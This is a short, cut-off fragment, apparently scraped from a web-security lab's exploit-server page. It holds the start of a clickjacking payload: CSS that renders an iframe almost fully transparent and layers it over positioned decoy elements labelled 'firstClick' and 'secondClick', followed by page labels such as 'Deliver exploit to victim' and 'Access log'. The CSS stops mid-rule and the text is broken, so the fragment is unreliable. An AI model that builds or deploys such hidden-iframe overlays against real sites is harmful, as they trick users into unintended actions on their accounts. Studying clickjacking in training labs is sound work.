 Body:
<style>
iframe {
position:relative;
width:1000px;
height: 700px;
opacity: 0.000001;
z-index: 2;
}
.firstClick, .secondClick {
position:absolute;
top:513px;
left:55px;
Store
View exploit
Deliver exploit to victim
Access log